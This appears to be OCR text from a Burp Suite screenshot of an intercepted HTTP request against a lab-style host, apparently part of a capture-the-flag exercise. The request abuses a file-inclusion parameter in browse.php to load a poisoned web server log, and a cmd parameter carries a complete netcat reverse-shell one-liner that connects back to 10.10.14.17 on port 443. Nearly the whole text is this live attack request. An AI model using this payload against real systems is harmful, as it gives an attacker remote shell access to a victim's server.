 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.10.84:80
Forward Drop Intercept is on Action Open browser Ad
Pretty Raw Hex \n Ins
1 GET /browse.php?file=/var/log/httpd-access.log&cmd=rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.17 443 >/tmp/f
2 HTTP/1.1
3 Host: 10.10.10.84
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Rec
Rec
Rec
Rec